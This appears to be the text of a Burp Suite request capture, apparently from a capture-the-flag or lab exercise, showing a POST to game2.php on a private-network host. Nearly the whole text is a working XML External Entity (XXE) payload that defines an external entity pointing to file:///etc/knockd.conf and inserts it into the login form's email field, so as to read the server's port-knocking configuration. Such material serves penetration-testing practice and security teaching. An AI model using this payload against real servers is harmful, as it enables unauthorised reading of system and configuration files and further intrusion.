 Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex XML
POST /w4n770p14y494m3/game2.php HTTP/1.1
Host: 192.168.0.29
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.29/w4n770p14y494m3/
Content-Length: 143
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///etc/knockd.conf'>]><root><email>&admin;</email><password></password></root>